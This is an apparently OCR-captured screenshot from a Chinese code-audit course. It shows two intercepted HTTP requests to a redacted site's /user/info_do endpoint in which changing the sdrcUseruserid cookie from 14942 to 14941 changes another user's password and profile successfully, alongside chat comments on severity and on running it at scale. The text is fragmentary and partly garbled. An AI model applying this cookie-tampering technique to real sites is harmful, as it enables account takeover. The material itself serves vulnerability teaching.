 POST /user/info_do HTTP/1.1
Host: www. .com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www. com/user/info_view
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 211
Cookie: yunsuo_session_verify=9341a54b945886e9485ff54a17650468;
PHPSESSID=sgbibaqe7f8f6okerps8jip916; sdrcUserlockcount=2; sdrcUseruserid=14942
Connection: keep-alive
password=A123456&email=1%40qq.com&address=1&postcode=1&mobile=150 6&sex=man&birthday=0000-
00-00&degree=collegeLT&testsite=1&post=1&__hash__=b0b15b067dea00bd34fd39421b7ef684_efc2399e5c4b2
071f261e75fe3362d4f
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Fri, 30 Mar 2018 02:22:06 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
Pragma: no-cache
Content-Length: 96
{"code":1,"message":"\u4fee\u6539\u6210\u529f","gotourl":"\/use
arameters":[]}
迪(狗熊岭第一狙鸡手)
2022年代码审计课程中，
多大危害
Master_寒蝉
注册admin还是有点的
Master_寒蝉
不过edu那边收到中危等级
zero.
跑个十天会怎么样
发送至: 所有人
请输入消息...
POST /user/info_do HTTP/1.1
Host: www. com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www. com/user/info_view
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 211
Cookie: yunsuo_session_verify=9341a54b945886e9485ff54a17650468;
PHPSESSID=sgbibaqe7f8f6okerps8jip916; sdrcUserlockcount=2; sdrcUseruserid=14941
Connection: keep-alive
password=A123456&email=1%40qq.com&address=1&postcode=1&mobile=15 6&sex=man&birthday=0000-
00-00&degree=collegeLT&testsite=1&post=1&__hash__=b0b15b067dea00bd34fd39421b7ef684_efc2399e5c4b2
071f261e75fe3362d4f
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Fri, 30 Mar 2018 02:22:06 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 96
{"code":1,"message":"\u4fee\u6539\u6210\u529f","gotourl":"\/user\/info","p
arameters":[]}